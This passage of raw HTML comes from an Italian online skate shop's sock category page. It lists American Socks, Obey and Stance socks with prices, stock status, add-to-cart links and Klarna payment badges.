href="https://freeridestreetshop.com/calze/6126-american-socks-never-stop-growing-mid-hight-calze-unisex-skate-one-size-734376465063.html" rel="https://freeridestreetshop.com/calze/6126-american-socks-never-stop-growing-mid-hight-calze-unisex-skate-one-size-734376465063.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6126-american-socks-never-stop-growing-mid-hight-calze-unisex-skate-one-size-734376465063.html" data-id-product="6126" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6126-american-socks-never-stop-growing-mid-hight-calze-unisex-skate-one-size-734376465063.html" title="AMERICAN SOCKS never stop growing mid hight CALZE UNISEX SKATE one size" > AMERICAN SOCKS never stop growing mid hight CALZE... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 12,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6126" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6126" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6126" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6126" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6126&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6126" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6128-american-socks-coffee-first-mid-hight-calze-unisex-skate-one-size-734376465933.html" title="AMERICAN SOCKS coffee first mid hight CALZE UNISEX SKATE one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39592-home_default/american-socks-coffee-first-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS coffee first mid hight CALZE UNISEX SKATE one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6128-american-socks-coffee-first-mid-hight-calze-unisex-skate-one-size-734376465933.html" rel="https://freeridestreetshop.com/calze/6128-american-socks-coffee-first-mid-hight-calze-unisex-skate-one-size-734376465933.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6128-american-socks-coffee-first-mid-hight-calze-unisex-skate-one-size-734376465933.html" data-id-product="6128" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6128-american-socks-coffee-first-mid-hight-calze-unisex-skate-one-size-734376465933.html" title="AMERICAN SOCKS coffee first mid hight CALZE UNISEX SKATE one size" > AMERICAN SOCKS coffee first mid hight CALZE UNISEX... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 12,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6128" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6128" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6128" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6128" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6128&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6128" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6130-american-socks-signature-circus-calze-unisex-skate.html" title="AMERICAN SOCKS signature circus CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39604-home_default/american-socks-signature-circus-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature circus CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6130-american-socks-signature-circus-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/6130-american-socks-signature-circus-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6130-american-socks-signature-circus-calze-unisex-skate.html" data-id-product="6130" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6130-american-socks-signature-circus-calze-unisex-skate.html" title="AMERICAN SOCKS signature circus CALZE UNISEX SKATE" > AMERICAN SOCKS signature circus CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6130" data-id-product-attribute="13225"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/6130-american-socks-signature-circus-calze-unisex-skate.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6133-american-socks-signature-food-porn-calze-unisex-skate.html" title="AMERICAN SOCKS signature food porn CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39612-home_default/american-socks-signature-food-porn-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature food porn CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39611-home_default/american-socks-signature-food-porn-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature food porn CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6133-american-socks-signature-food-porn-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/6133-american-socks-signature-food-porn-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6133-american-socks-signature-food-porn-calze-unisex-skate.html" data-id-product="6133" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6133-american-socks-signature-food-porn-calze-unisex-skate.html" title="AMERICAN SOCKS signature food porn CALZE UNISEX SKATE" > AMERICAN SOCKS signature food porn CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6133" data-id-product-attribute="13230"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6133" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6133" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6133" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6133&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="13230" data-id-product="6133" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6139-american-socks-signature-rockhand-calze-unisex-skate.html" title="AMERICAN SOCKS signature rockhand CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39643-home_default/american-socks-signature-rockhand-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature rockhand CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6139-american-socks-signature-rockhand-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/6139-american-socks-signature-rockhand-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6139-american-socks-signature-rockhand-calze-unisex-skate.html" data-id-product="6139" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6139-american-socks-signature-rockhand-calze-unisex-skate.html" title="AMERICAN SOCKS signature rockhand CALZE UNISEX SKATE" > AMERICAN SOCKS signature rockhand CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6139" data-id-product-attribute="13237"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/6139-american-socks-signature-rockhand-calze-unisex-skate.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6141-american-socks-signature-totem-calze-unisex-skate.html" title="AMERICAN SOCKS signature totem CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39652-home_default/american-socks-signature-totem-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature totem CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39651-home_default/american-socks-signature-totem-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature totem CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6141-american-socks-signature-totem-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/6141-american-socks-signature-totem-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6141-american-socks-signature-totem-calze-unisex-skate.html" data-id-product="6141" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6141-american-socks-signature-totem-calze-unisex-skate.html" title="AMERICAN SOCKS signature totem CALZE UNISEX SKATE" > AMERICAN SOCKS signature totem CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 0,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6141" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/6141-american-socks-signature-totem-calze-unisex-skate.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6144-american-socks-signature-slick-dinos-calze-unisex-skate.html" title="AMERICAN SOCKS signature slick dinos CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39658-home_default/american-socks-signature-slick-dinos-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature slick dinos CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6144-american-socks-signature-slick-dinos-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/6144-american-socks-signature-slick-dinos-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6144-american-socks-signature-slick-dinos-calze-unisex-skate.html" data-id-product="6144" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6144-american-socks-signature-slick-dinos-calze-unisex-skate.html" title="AMERICAN SOCKS signature slick dinos CALZE UNISEX SKATE" > AMERICAN SOCKS signature slick dinos CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6144" data-id-product-attribute="13243"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/6144-american-socks-signature-slick-dinos-calze-unisex-skate.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6190-obey-cooper-2-socks-white-botanical-green-calze-one-size-197812014865.html" title="OBEY cooper 2 socks white/botanical green calze one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39889-home_default/obey-cooper-2-socks-white-botanical-green-calze-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY cooper 2 socks white/botanical green calze one size"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39888-home_default/obey-cooper-2-socks-white-botanical-green-calze-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="OBEY cooper 2 socks white/botanical green calze one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6190-obey-cooper-2-socks-white-botanical-green-calze-one-size-197812014865.html" rel="https://freeridestreetshop.com/calze/6190-obey-cooper-2-socks-white-botanical-green-calze-one-size-197812014865.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6190-obey-cooper-2-socks-white-botanical-green-calze-one-size-197812014865.html" data-id-product="6190" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6190-obey-cooper-2-socks-white-botanical-green-calze-one-size-197812014865.html" title="OBEY cooper 2 socks white/botanical green calze one size" > OBEY cooper 2 socks white/botanical green calze one size </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6190" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6190" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6190" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6190" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6190&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6190" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6329-stance-dj-trrper-crew-white-calze-190107601412.html" title="STANCE star wars dj trrper crew white calze" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/40573-home_default/stance-dj-trrper-crew-white-calze.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE star wars dj trrper crew white calze"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/40571-home_default/stance-dj-trrper-crew-white-calze.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE star wars dj trrper crew white calze"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6329-stance-dj-trrper-crew-white-calze-190107601412.html" rel="https://freeridestreetshop.com/calze/6329-stance-dj-trrper-crew-white-calze-190107601412.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6329-stance-dj-trrper-crew-white-calze-190107601412.html" data-id-product="6329" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6329-stance-dj-trrper-crew-white-calze-190107601412.html" title="STANCE star wars dj trrper crew white calze" > STANCE star wars dj trrper crew white calze </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6329" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6329" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6329" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6329" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6329&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6329" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6332-stance-harry-potter-happer-crew-pink-calze-190107601573.html" title="STANCE harry potter happer crew pink calze" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/41992-home_default/stance-harry-potter-happer-crew-pink-calze.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE harry potter happer crew pink calze"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/41990-home_default/stance-harry-potter-happer-crew-pink-calze.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE harry potter happer crew pink calze"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6332-stance-harry-potter-happer-crew-pink-calze-190107601573.html" rel="https://freeridestreetshop.com/calze/6332-stance-harry-potter-happer-crew-pink-calze-190107601573.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6332-stance-harry-potter-happer-crew-pink-calze-190107601573.html" data-id-product="6332" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6332-stance-harry-potter-happer-crew-pink-calze-190107601573.html" title="STANCE harry potter happer crew pink calze" > STANCE harry potter happer crew pink calze </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6332" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6332" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6332" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6332" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6332&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6332" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6413-american-socks-snow-retro-blizzard-calza-snowboard.html" title="AMERICAN SOCKS snow retro blizzard calza snowboard" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/41144-home_default/american-socks-snow-retro-blizzard-calza-snowboard.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS snow retro blizzard calza snowboard"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6413-american-socks-snow-retro-blizzard-calza-snowboard.html" rel="https://freeridestreetshop.com/calze/6413-american-socks-snow-retro-blizzard-calza-snowboard.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6413-american-socks-snow-retro-blizzard-calza-snowboard.html" data-id-product="6413" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6413-american-socks-snow-retro-blizzard-calza-snowboard.html" title="AMERICAN SOCKS snow retro blizzard calza snowboard" > AMERICAN SOCKS snow retro blizzard calza snowboard </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 20,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6413" data-id-product-attribute="13859"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6413" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6413" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6413" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6413&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="13859" data-id-product="6413" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6414-american-socks-snow-yeti-blizzard-calza-snowboard.html" title="AMERICAN SOCKS snow yeti blizzard calza snowboard" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/41145-home_default/american-socks-snow-yeti-blizzard-calza-snowboard.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS snow yeti blizzard calza snowboard"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6414-american-socks-snow-yeti-blizzard-calza-snowboard.html" rel="https://freeridestreetshop.com/calze/6414-american-socks-snow-yeti-blizzard-calza-snowboard.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6414-american-socks-snow-yeti-blizzard-calza-snowboard.html" data-id-product="6414" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6414-american-socks-snow-yeti-blizzard-calza-snowboard.html" title="AMERICAN SOCKS snow yeti blizzard calza snowboard" > AMERICAN SOCKS snow yeti blizzard calza snowboard </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 20,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6414" data-id-product-attribute="13861"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6414" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6414" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6414" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6414&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="13861" data-id-product="6414" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div></div></div></div></section><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">Dallo stesso produttore...</h3><div class="block_content"><div id="manufacturer_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/1158-stance-boyd-4-white-calze-unisex-190107141857.html" title="STANCE boyd 